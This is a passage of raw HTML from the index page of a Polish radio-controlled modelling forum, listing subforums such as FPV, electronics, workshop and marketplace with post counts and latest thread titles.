					</p>
				
			</td>
		</tr>
	
		<tr>
			<td class="row1" width="50" align="center"><img src="./styles/subsilver2/imageset/forum_read.gif" width="46" height="25" alt="Brak nowych postów" title="Brak nowych postów" /></td>
			<td class="row1" width="100%">
				
				<a class="forumlink" href="./viewforum.php?f=16&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab">Pozostałe</a>
				<p class="forumdesc">O modelach, które nie mieszczą się do powyższych worków</p>
				
			</td>
			<td class="row2" align="center"><p class="topicdetails">121</p></td>
			<td class="row2" align="center"><p class="topicdetails">2184</p></td>
			<td class="row2" align="center" nowrap="nowrap">
				
					<p class="topicdetails">wtorek, 30 grudnia 2025, 21:29 przez: <a href="./memberlist.php?mode=viewprofile&amp;u=79&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab" style="color: #00AA00;" class="username-coloured">Motylasty</a></p>
					<p class="topicdetails">
						<a href="./viewtopic.php?f=16&amp;p=167886&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab#p167886"><img src="./styles/subsilver2/imageset/icon_topic_latest.gif" width="18" height="9" alt="Zobacz najnowszy post" title="Zobacz najnowszy post" /></a> <a href="./viewtopic.php?f=16&amp;p=167886&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab#p167886" title="Re: ToTo-33 Zero - model do walki z ...... nadajnikami.">Re: ToTo-33 Zero - model do walki z ...... nadajnikami.</a>
					</p>
				
			</td>
		</tr>
	
		<tr>
			<td class="row1" width="50" align="center"><img src="./styles/subsilver2/imageset/forum_read.gif" width="46" height="25" alt="Brak nowych postów" title="Brak nowych postów" /></td>
			<td class="row1" width="100%">
				
				<a class="forumlink" href="./viewforum.php?f=116&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab">Pływające</a>
				<p class="forumdesc"></p>
				
			</td>
			<td class="row2" align="center"><p class="topicdetails">27</p></td>
			<td class="row2" align="center"><p class="topicdetails">815</p></td>
			<td class="row2" align="center" nowrap="nowrap">
				
					<p class="topicdetails">środa, 7 stycznia 2026, 20:58 przez: <a href="./memberlist.php?mode=viewprofile&amp;u=834&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab" style="color: #00AA00;" class="username-coloured">Ellipsis</a></p>
					<p class="topicdetails">
						<a href="./viewtopic.php?f=116&amp;p=167923&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab#p167923"><img src="./styles/subsilver2/imageset/icon_topic_latest.gif" width="18" height="9" alt="Zobacz najnowszy post" title="Zobacz najnowszy post" /></a> <a href="./viewtopic.php?f=116&amp;p=167923&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab#p167923" title="Re: Trochę holownik, trochę zabawka a trochę platforma doświ">Re: Trochę holownik, trochę zabawka a trochę platforma doświ</a>
					</p>
				
			</td>
		</tr>
	
		<tr>
			<td class="row1" width="50" align="center"><img src="./styles/subsilver2/imageset/forum_read.gif" width="46" height="25" alt="Brak nowych postów" title="Brak nowych postów" /></td>
			<td class="row1" width="100%">
				
				<a class="forumlink" href="./viewforum.php?f=117&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab">Jeżdżące</a>
				<p class="forumdesc"></p>
				
			</td>
			<td class="row2" align="center"><p class="topicdetails">22</p></td>
			<td class="row2" align="center"><p class="topicdetails">647</p></td>
			<td class="row2" align="center" nowrap="nowrap">
				
					<p class="topicdetails">wtorek, 20 stycznia 2026, 18:53 przez: <a href="./memberlist.php?mode=viewprofile&amp;u=1797&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab">pacyfic_77</a></p>
					<p class="topicdetails">
						<a href="./viewtopic.php?f=117&amp;p=167953&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab#p167953"><img src="./styles/subsilver2/imageset/icon_topic_latest.gif" width="18" height="9" alt="Zobacz najnowszy post" title="Zobacz najnowszy post" /></a> <a href="./viewtopic.php?f=117&amp;p=167953&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab#p167953" title="Re: Jaguar typ E">Re: Jaguar typ E</a>
					</p>
				
			</td>
		</tr>
	
		<tr>
			<td class="row1" width="50" align="center"><img src="./styles/subsilver2/imageset/forum_read.gif" width="46" height="25" alt="Brak nowych postów" title="Brak nowych postów" /></td>
			<td class="row1" width="100%">
				
				<a class="forumlink" href="./viewforum.php?f=118&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab">Moje modele</a>
				<p class="forumdesc"></p>
				
			</td>
			<td class="row2" align="center"><p class="topicdetails">4</p></td>
			<td class="row2" align="center"><p class="topicdetails">66</p></td>
			<td class="row2" align="center" nowrap="nowrap">
				
					<p class="topicdetails">sobota, 25 lutego 2023, 11:45 przez: <a href="./memberlist.php?mode=viewprofile&amp;u=2153&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab">Artu</a></p>
					<p class="topicdetails">
						<a href="./viewtopic.php?f=118&amp;p=163998&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab#p163998"><img src="./styles/subsilver2/imageset/icon_topic_latest.gif" width="18" height="9" alt="Zobacz najnowszy post" title="Zobacz najnowszy post" /></a> <a href="./viewtopic.php?f=118&amp;p=163998&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab#p163998" title="Re: Przybyło.">Re: Przybyło.</a>
					</p>
				
			</td>
		</tr>
	
		<tr>
			<td class="row1" width="50" align="center"><img src="./styles/subsilver2/imageset/forum_read.gif" width="46" height="25" alt="Brak nowych postów" title="Brak nowych postów" /></td>
			<td class="row1" width="100%">
				
				<a class="forumlink" href="./viewforum.php?f=120&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab">Uwięź</a>
				<p class="forumdesc">Modele prowadzone po sznurku</p>
				
			</td>
			<td class="row2" align="center"><p class="topicdetails">5</p></td>
			<td class="row2" align="center"><p class="topicdetails">150</p></td>
			<td class="row2" align="center" nowrap="nowrap">
				
					<p class="topicdetails">środa, 5 czerwca 2024, 05:44 przez: <a href="./memberlist.php?mode=viewprofile&amp;u=156&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab">Chomik</a></p>
					<p class="topicdetails">
						<a href="./viewtopic.php?f=120&amp;p=166073&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab#p166073"><img src="./styles/subsilver2/imageset/icon_topic_latest.gif" width="18" height="9" alt="Zobacz najnowszy post" title="Zobacz najnowszy post" /></a> <a href="./viewtopic.php?f=120&amp;p=166073&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab#p166073" title="Re: Symulator lotu na uwięzi">Re: Symulator lotu na uwięzi</a>
					</p>
				
			</td>
		</tr>
	
		<tr>
			<td class="cat" colspan="2"><h4><a href="./viewforum.php?f=23&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab">Wokół modeli</a></h4></td>
			<td class="catdiv" colspan="3">&nbsp;</td>
		</tr>
	
		<tr>
			<td class="row1" width="50" align="center"><img src="./styles/subsilver2/imageset/forum_read_subforum.gif" width="46" height="25" alt="Brak nowych postów" title="Brak nowych postów" /></td>
			<td class="row1" width="100%">
				
				<a class="forumlink" href="./viewforum.php?f=27&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab">Elektronika modelarska</a>
				<p class="forumdesc"></p>
				
					<p class="forumdesc"><strong>Poddziały: </strong> <a href="./viewforum.php?f=61&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab" class="subforum read" title="Brak nowych postów">Nadajniki</a>, <a href="./viewforum.php?f=62&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab" class="subforum read" title="Brak nowych postów">Odbiorniki</a>, <a href="./viewforum.php?f=63&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab" class="subforum read" title="Brak nowych postów">Regulatory</a>, <a href="./viewforum.php?f=74&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab" class="subforum read" title="Brak nowych postów">Serwomechanizmy</a>, <a href="./viewforum.php?f=64&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab" class="subforum read" title="Brak nowych postów">Zasilanie (pakiety, managery, itp.)</a>, <a href="./viewforum.php?f=67&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab" class="subforum read" title="Brak nowych postów">Ładowarki</a>, <a href="./viewforum.php?f=75&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab" class="subforum read" title="Brak nowych postów">FPV (kamerki itp.)</a>, <a href="./viewforum.php?f=65&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab" class="subforum read" title="Brak nowych postów">Inne</a>, <a href="./viewforum.php?f=66&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab" class="subforum read" title="Brak nowych postów">Warsztat (projekty forumowe)</a></p>
				
			</td>
			<td class="row2" align="center"><p class="topicdetails">665</p></td>
			<td class="row2" align="center"><p class="topicdetails">7960</p></td>
			<td class="row2" align="center" nowrap="nowrap">
				
					<p class="topicdetails">środa, 21 stycznia 2026, 02:36 przez: <a href="./memberlist.php?mode=viewprofile&amp;u=3404&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab">Rob</a></p>
					<p class="topicdetails">
						<a href="./viewtopic.php?f=66&amp;p=167957&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab#p167957"><img src="./styles/subsilver2/imageset/icon_topic_latest.gif" width="18" height="9" alt="Zobacz najnowszy post" title="Zobacz najnowszy post" /></a> <a href="./viewtopic.php?f=66&amp;p=167957&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab#p167957" title="Re: Flysky iBus amperomierz - telemetria">Re: Flysky iBus amperomierz - telemetria</a>
					</p>
				
			</td>
		</tr>
	
		<tr>
			<td class="row1" width="50" align="center"><img src="./styles/subsilver2/imageset/forum_read_subforum.gif" width="46" height="25" alt="Brak nowych postów" title="Brak nowych postów" /></td>
			<td class="row1" width="100%">
				
				<a class="forumlink" href="./viewforum.php?f=71&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab">Silniki modelarskie</a>
				<p class="forumdesc"></p>
				
			</td>
			<td class="row2" align="center"><p class="topicdetails">143</p></td>
			<td class="row2" align="center"><p class="topicdetails">1445</p></td>
			<td class="row2" align="center" nowrap="nowrap">
				
					<p class="topicdetails">niedziela, 3 sierpnia 2025, 09:29 przez: <a href="./memberlist.php?mode=viewprofile&amp;u=1797&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab">pacyfic_77</a></p>
					<p class="topicdetails">
						<a href="./viewtopic.php?f=73&amp;p=167421&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab#p167421"><img src="./styles/subsilver2/imageset/icon_topic_latest.gif" width="18" height="9" alt="Zobacz najnowszy post" title="Zobacz najnowszy post" /></a> <a href="./viewtopic.php?f=73&amp;p=167421&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab#p167421" title="MVVS .77">MVVS .77</a>
					</p>
				
			</td>
		</tr>
	
		<tr>
			<td class="row1" width="50" align="center"><img src="./styles/subsilver2/imageset/forum_read.gif" width="46" height="25" alt="Brak nowych postów" title="Brak nowych postów" /></td>
			<td class="row1" width="100%">
				
				<a class="forumlink" href="./viewforum.php?f=106&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab">FPV</a>
				<p class="forumdesc">Dział poświęcony tematyce FPV</p>
				
			</td>
			<td class="row2" align="center"><p class="topicdetails">144</p></td>
			<td class="row2" align="center"><p class="topicdetails">4414</p></td>
			<td class="row2" align="center" nowrap="nowrap">
				
					<p class="topicdetails">sobota, 24 stycznia 2026, 12:29 przez: <a href="./memberlist.php?mode=viewprofile&amp;u=2650&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab">Darek05</a></p>
					<p class="topicdetails">
						<a href="./viewtopic.php?f=106&amp;p=167974&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab#p167974"><img src="./styles/subsilver2/imageset/icon_topic_latest.gif" width="18" height="9" alt="Zobacz najnowszy post" title="Zobacz najnowszy post" /></a> <a href="./viewtopic.php?f=106&amp;p=167974&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab#p167974" title="Re: FPV - miłego początki">Re: FPV - miłego początki</a>
					</p>
				
			</td>
		</tr>
	
		<tr>
			<td class="row1" width="50" align="center"><img src="./styles/subsilver2/imageset/forum_read_subforum.gif" width="46" height="25" alt="Brak nowych postów" title="Brak nowych postów" /></td>
			<td class="row1" width="100%">
				
				<a class="forumlink" href="./viewforum.php?f=28&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab">Warsztat</a>
				<p class="forumdesc"></p>
				
					<p class="forumdesc"><strong>Poddział: </strong> <a href="./viewforum.php?f=47&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab" class="subforum read" title="Brak nowych postów">CAD</a></p>
				
			</td>
			<td class="row2" align="center"><p class="topicdetails">295</p></td>
			<td class="row2" align="center"><p class="topicdetails">4649</p></td>
			<td class="row2" align="center" nowrap="nowrap">
				
					<p class="topicdetails">środa, 19 listopada 2025, 15:16 przez: <a href="./memberlist.php?mode=viewprofile&amp;u=1295&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab">dolek</a></p>
					<p class="topicdetails">
						<a href="./viewtopic.php?f=28&amp;p=167733&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab#p167733"><img src="./styles/subsilver2/imageset/icon_topic_latest.gif" width="18" height="9" alt="Zobacz najnowszy post" title="Zobacz najnowszy post" /></a> <a href="./viewtopic.php?f=28&amp;p=167733&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab#p167733" title="Re: Lidle, Reale i inne sklepy">Re: Lidle, Reale i inne sklepy</a>
					</p>
				
			</td>
		</tr>
	
		<tr>
			<td class="row1" width="50" align="center"><img src="./styles/subsilver2/imageset/forum_read.gif" width="46" height="25" alt="Brak nowych postów" title="Brak nowych postów" /></td>
			<td class="row1" width="100%">
				
				<a class="forumlink" href="./viewforum.php?f=37&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab">Polowanie na Kreta</a>
				<p class="forumdesc"></p>
				
			</td>
			<td class="row2" align="center"><p class="topicdetails">47</p></td>
			<td class="row2" align="center"><p class="topicdetails">472</p></td>
			<td class="row2" align="center" nowrap="nowrap">
				
					<p class="topicdetails">wtorek, 1 listopada 2016, 21:32 przez: <a href="./memberlist.php?mode=viewprofile&amp;u=408&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab">tabul</a></p>
					<p class="topicdetails">
						<a href="./viewtopic.php?f=37&amp;p=129513&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab#p129513"><img src="./styles/subsilver2/imageset/icon_topic_latest.gif" width="18" height="9" alt="Zobacz najnowszy post" title="Zobacz najnowszy post" /></a> <a href="./viewtopic.php?f=37&amp;p=129513&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab#p129513" title="Re: Kret w kałuży">Re: Kret w kałuży</a>
					</p>
				
			</td>
		</tr>
	
		<tr>
			<td class="row1" width="50" align="center"><img src="./styles/subsilver2/imageset/forum_read.gif" width="46" height="25" alt="Brak nowych postów" title="Brak nowych postów" /></td>
			<td class="row1" width="100%">
				
				<a class="forumlink" href="./viewforum.php?f=46&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab">RC Video</a>
				<p class="forumdesc">Dział poświęcony materiałom video (tak zwane filmy <img src="./images/smilies/icon_e_smile.gif" alt=":)" title="Smile" /> ) naszego autorstwa oraz tym wyszperanym w sieci.</p>
				
			</td>
			<td class="row2" align="center"><p class="topicdetails">327</p></td>
			<td class="row2" align="center"><p class="topicdetails">1699</p></td>
			<td class="row2" align="center" nowrap="nowrap">
				
					<p class="topicdetails">czwartek, 25 grudnia 2025, 17:23 przez: <a href="./memberlist.php?mode=viewprofile&amp;u=162&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab">modelpiotrek</a></p>
					<p class="topicdetails">
						<a href="./viewtopic.php?f=46&amp;p=167875&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab#p167875"><img src="./styles/subsilver2/imageset/icon_topic_latest.gif" width="18" height="9" alt="Zobacz najnowszy post" title="Zobacz najnowszy post" /></a> <a href="./viewtopic.php?f=46&amp;p=167875&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab#p167875" title="Orlova Létání bez hranic 2025 Reportáž /4K">Orlova Létání bez hranic 2025 Reportáž /4K</a>
					</p>
				
			</td>
		</tr>
	
		<tr>
			<td class="row1" width="50" align="center"><img src="./styles/subsilver2/imageset/forum_read.gif" width="46" height="25" alt="Brak nowych postów" title="Brak nowych postów" /></td>
			<td class="row1" width="100%">
				
				<a class="forumlink" href="./viewforum.php?f=38&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab">Imprezy modelarskie</a>
				<p class="forumdesc">Zawody, pokazy, targi, meetingi i inne spotkania w związku z naszym hobby <img src="./images/smilies/icon_e_wink.gif" alt=";)" title="Wink" /></p>
				
			</td>
			<td class="row2" align="center"><p class="topicdetails">283</p></td>
			<td class="row2" align="center"><p class="topicdetails">7580</p></td>
			<td class="row2" align="center" nowrap="nowrap">
				
					<p class="topicdetails">sobota, 13 września 2025, 16:14 przez: <a href="./memberlist.php?mode=viewprofile&amp;u=2650&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab">Darek05</a></p>
					<p class="topicdetails">
						<a href="./viewtopic.php?f=38&amp;p=167495&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab#p167495"><img src="./styles/subsilver2/imageset/icon_topic_latest.gif" width="18" height="9" alt="Zobacz najnowszy post" title="Zobacz najnowszy post" /></a> <a href="./viewtopic.php?f=38&amp;p=167495&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab#p167495" title="Re: XVIII Międzynarodowy Piknik Modelarski w Raciborzu">Re: XVIII Międzynarodowy Piknik Modelarski w Raciborzu</a>
					</p>
				
			</td>
		</tr>
	
		<tr>
			<td class="row1" width="50" align="center"><img src="./styles/subsilver2/imageset/forum_read.gif" width="46" height="25" alt="Brak nowych postów" title="Brak nowych postów" /></td>
			<td class="row1" width="100%">
				
				<a class="forumlink" href="./viewforum.php?f=25&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab">Przydatne linki</a>
				<p class="forumdesc"></p>
				
			</td>
			<td class="row2" align="center"><p class="topicdetails">35</p></td>
			<td class="row2" align="center"><p class="topicdetails">150</p></td>
			<td class="row2" align="center" nowrap="nowrap">
				
					<p class="topicdetails">niedziela, 11 grudnia 2022, 11:54 przez: <a href="./memberlist.php?mode=viewprofile&amp;u=834&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab" style="color: #00AA00;" class="username-coloured">Ellipsis</a></p>
					<p class="topicdetails">
						<a href="./viewtopic.php?f=25&amp;p=163676&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab#p163676"><img src="./styles/subsilver2/imageset/icon_topic_latest.gif" width="18" height="9" alt="Zobacz najnowszy post" title="Zobacz najnowszy post" /></a> <a href="./viewtopic.php?f=25&amp;p=163676&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab#p163676" title="Re: Oświetlenie obrysowe w samolotach">Re: Oświetlenie obrysowe w samolotach</a>
					</p>
				
			</td>
		</tr>
	
		<tr>
			<td class="row1" width="50" align="center"><img src="./styles/subsilver2/imageset/forum_read.gif" width="46" height="25" alt="Brak nowych postów" title="Brak nowych postów" /></td>
			<td class="row1" width="100%">
				
				<a class="forumlink" href="./viewforum.php?f=108&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab">ZTS - Zrób To Sam</a>
				<p class="forumdesc">Opisy konstrukcji domowej roboty , które można wykorzystać w modelarstwie</p>
				
			</td>
			<td class="row2" align="center"><p class="topicdetails">90</p></td>
			<td class="row2" align="center"><p class="topicdetails">1298</p></td>
			<td class="row2" align="center" nowrap="nowrap">
				
					<p class="topicdetails">poniedziałek, 24 lutego 2025, 16:46 przez: <a href="./memberlist.php?mode=viewprofile&amp;u=69&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab" style="color: #00AA00;" class="username-coloured">Wielebny</a></p>
					<p class="topicdetails">
						<a href="./viewtopic.php?f=108&amp;p=167047&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab#p167047"><img src="./styles/subsilver2/imageset/icon_topic_latest.gif" width="18" height="9" alt="Zobacz najnowszy post" title="Zobacz najnowszy post" /></a> <a href="./viewtopic.php?f=108&amp;p=167047&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab#p167047" title="Re: &quot;Kieszonkowa chłodziarka&quot;... czy to zadziała.">Re: &quot;Kieszonkowa chłodziarka&quot;... czy to zadziała.</a>
					</p>
				
			</td>
		</tr>
	
		<tr>
			<td class="cat" colspan="2"><h4><a href="./viewforum.php?f=33&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab">Bazar</a></h4></td>
			<td class="catdiv" colspan="3">&nbsp;</td>
		</tr>
	
		<tr>
			<td class="row1" width="50" align="center"><img src="./styles/subsilver2/imageset/forum_read_subforum.gif" width="46" height="25" alt="Brak nowych postów" title="Brak nowych postów" /></td>
			<td class="row1" width="100%">
				
				<a class="forumlink" href="./viewforum.php?f=34&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab">Pchli targ</a>
				<p class="forumdesc">Jeśli chcesz coś sprzedać, kupić, wymienić lub oddać, to tutaj jest dobre miejsce żeby o tym napisać. Prosimy pamiętać o literkach [S] , [K], [O] , [W] , [P] oraz prawidłowym nazywaniu tematów. Ogłoszenia będą ulegać smoczyszczeniu po upływie 30 dni. W giełdzie mogą znaleźć się TYLKO I WYŁĄCZNIE rzeczy związane z modelarstwem.</p>
				
			</td>
			<td class="row2" align="center"><p class="topicdetails">98</p></td>
			<td class="row2" align="center"><p class="topicdetails">395</p></td>
			<td class="row2" align="center" nowrap="nowrap">
				
					<p class="topicdetails">poniedziałek, 19 stycznia 2026, 07:36 przez: <a href="./memberlist.php?mode=viewprofile&amp;u=58&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab" style="color: #00AA00;" class="username-coloured">Osa</a></p>
					<p class="topicdetails">
						<a href="./viewtopic.php?f=34&amp;p=167945&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab#p167945"><img src="./styles/subsilver2/imageset/icon_topic_latest.gif" width="18" height="9" alt="Zobacz najnowszy post" title="Zobacz najnowszy post" /></a> <a href="./viewtopic.php?f=34&amp;p=167945&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab#p167945" title="[S] Wyprzedaż pozostałości modelarskich po Artu">[S] Wyprzedaż pozostałości modelarskich po Artu</a>
					</p>
				
			</td>
		</tr>
	
		<tr>
			<td class="row1" width="50" align="center"><img src="./styles/subsilver2/imageset/forum_read.gif" width="46" height="25" alt="Brak nowych postów" title="Brak nowych postów" /></td>
			<td class="row1" width="100%">
				
				<a class="forumlink" href="./viewforum.php?f=35&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab">Sklepy o sobie</a>
				<p class="forumdesc">W tym miejscu każdy kto prowadzi sklep modelarski może założyć temat, w którym go przedstawi i będzie informował o istotnych dla modelarzy faktach jakimi są: nowości, rabaty i promocje ( <img src="./images/smilies/icon_e_wink.gif" alt=";)" title="Wink" /> ) itp.</p>
				
			</td>
			<td class="row2" align="center"><p class="topicdetails">26</p></td>
			<td class="row2" align="center"><p class="topicdetails">243</p></td>
			<td class="row2" align="center" nowrap="nowrap">
				
					<p class="topicdetails">środa, 3 stycznia 2024, 07:16 przez: <a href="./memberlist.php?mode=viewprofile&amp;u=156&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab">Chomik</a></p>
					<p class="topicdetails">
						<a href="./viewtopic.php?f=35&amp;p=165513&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab#p165513"><img src="./styles/subsilver2/imageset/icon_topic_latest.gif" width="18" height="9" alt="Zobacz najnowszy post" title="Zobacz najnowszy post" /></a> <a href="./viewtopic.php?f=35&amp;p=165513&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab#p165513" title="Re: compotec.pl - produkcja płyt z włókna węglowego i cięcie">Re: compotec.pl - produkcja płyt z włókna węglowego i cięcie</a>
					</p>
				
			</td>
		</tr>
	
		<tr>
			<td class="row1" width="50" align="center"><img src="./styles/subsilver2/imageset/forum_read.gif" width="46" height="25" alt="Brak nowych postów" title="Brak nowych postów" /></td>
			<td class="row1" width="100%">
				
				<a class="forumlink" href="./viewforum.php?f=36&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab">Klienci o sklepach</a>
				<p class="forumdesc">Chcesz się podzielić opinią o sklepie modelarskim, w którym robiłeś zakupy? To jest właściwe miejsce.</p>
				
			</td>
			<td class="row2" align="center"><p class="topicdetails">58</p></td>
			<td class="row2" align="center"><p class="topicdetails">617</p></td>
			<td class="row2" align="center" nowrap="nowrap">
				
					<p class="topicdetails">sobota, 1 lutego 2025, 08:43 przez: <a href="./memberlist.php?mode=viewprofile&amp;u=53&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab" style="color: #00AA00;" class="username-coloured">Szymon</a></p>
					<p class="topicdetails">
						<a href="./viewtopic.php?f=36&amp;p=166819&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab#p166819"><img src="./styles/subsilver2/imageset/icon_topic_latest.gif" width="18" height="9" alt="Zobacz najnowszy post" title="Zobacz najnowszy post" /></a> <a href="./viewtopic.php?f=36&amp;p=166819&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab#p166819" title="Re: Marwiol - dobre ceny na filamenty, w tym LW-PLA">Re: Marwiol - dobre ceny na filamenty, w tym LW-PLA</a>
					</p>
				
			</td>
		</tr>
	
		<tr>
			<td class="cat" colspan="2"><h4><a href="./viewforum.php?f=22&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab">Inna reszta</a></h4></td>
			<td class="catdiv" colspan="3">&nbsp;</td>
		</tr>
	
		<tr>
			<td class="row1" width="50" align="center"><img src="./styles/subsilver2/imageset/forum_read.gif" width="46" height="25" alt="Brak nowych postów" title="Brak nowych postów" /></td>
			<td class="row1" width="100%">
				
				<a class="forumlink" href="./viewforum.php?f=26&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab">Sprawy techniczne</a>
				<p class="forumdesc">Każdy tutaj może zgłosić jakąś wadę techniczną forum, zapotrzebowanie na jakąś funkcjonalność, zapytanie dotyczące wybranych funkcji. Panuje prosta zasada żeby niczego nie pominąć:<br /><strong>jeden temat - jedna funkcjonalność</strong></p>
				
			</td>
			<td class="row2" align="center"><p class="topicdetails">111</p></td>
			<td class="row2" align="center"><p class="topicdetails">1644</p></td>
			<td class="row2" align="center" nowrap="nowrap">
				
					<p class="topicdetails">wtorek, 22 kwietnia 2025, 09:25 przez: <a href="./memberlist.php?mode=viewprofile&amp;u=58&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab" style="color: #00AA00;" class="username-coloured">Osa</a></p>
					<p class="topicdetails">
						<a href="./viewtopic.php?f=26&amp;p=167278&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab#p167278"><img src="./styles/subsilver2/imageset/icon_topic_latest.gif" width="18" height="9" alt="Zobacz najnowszy post" title="Zobacz najnowszy post" /></a> <a href="./viewtopic.php?f=26&amp;p=167278&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab#p167278" title="Re: Co się dzieje z forum??">Re: Co się dzieje z forum??</a>
					</p>
				
			</td>
		</tr>
	
		<tr>
			<td class="row1" width="50" align="center"><img src="./styles/subsilver2/imageset/forum_read.gif" width="46" height="25" alt="Brak nowych postów" title="Brak nowych postów" /></td>
			<td class="row1" width="100%">
				
				<a class="forumlink" href="./viewforum.php?f=7&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab">Wolność Słowa</a>
				<p class="forumdesc">taki tutejszy Hyde Park</p>
				
			</td>
			<td class="row2" align="center"><p class="topicdetails">1765</p></td>
			<td class="row2" align="center"><p class="topicdetails">31004</p></td>
			<td class="row2" align="center" nowrap="nowrap">
				
					<p class="topicdetails">niedziela, 25 stycznia 2026, 13:33 przez: <a href="./memberlist.php?mode=viewprofile&amp;u=834&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab" style="color: #00AA00;" class="username-coloured">Ellipsis</a></p>
					<p class="topicdetails">
						<a href="./viewtopic.php?f=7&amp;p=167976&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab#p167976"><img src="./styles/subsilver2/imageset/icon_topic_latest.gif" width="18" height="9" alt="Zobacz najnowszy post" title="Zobacz najnowszy post" /></a> <a href="./viewtopic.php?f=7&amp;p=167976&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab#p167976" title="Re: Ciekawostki">Re: Ciekawostki</a>
					</p>
				
			</td>
		</tr>
	
		<tr>
			<td class="cat" colspan="2"><h4><a href="./viewforum.php?f=89&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab">KONKURSY, AKCJE FORUMOWE</a></h4></td>
			<td class="catdiv" colspan="3">&nbsp;</td>
		</tr>
	
		<tr>
			<td class="row1" width="50" align="center"><img src="./styles/subsilver2/imageset/forum_read.gif" width="46" height="25" alt="Brak nowych postów" title="Brak nowych postów" /></td>
			<td class="row1" width="100%">
				
				<a class="forumlink" href="./viewforum.php?f=90&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab">Konkurs ZIMA 2010/2011</a>
				<p class="forumdesc"></p>
				
			</td>
			<td class="row2" align="center"><p class="topicdetails">21</p></td>
			<td class="row2" align="center"><p class="topicdetails">561</p></td>
			<td class="row2" align="center" nowrap="nowrap">
				
					<p class="topicdetails">piątek, 5 września 2014, 19:28 przez: <a href="./memberlist.php?mode=viewprofile&amp;u=58&amp;sid=c5e650ffe864366f5aeab40f6eaf54ab" style="color: #00AA00;" class="username-coloured">Osa</a></p>
					<p class="topicdetails">
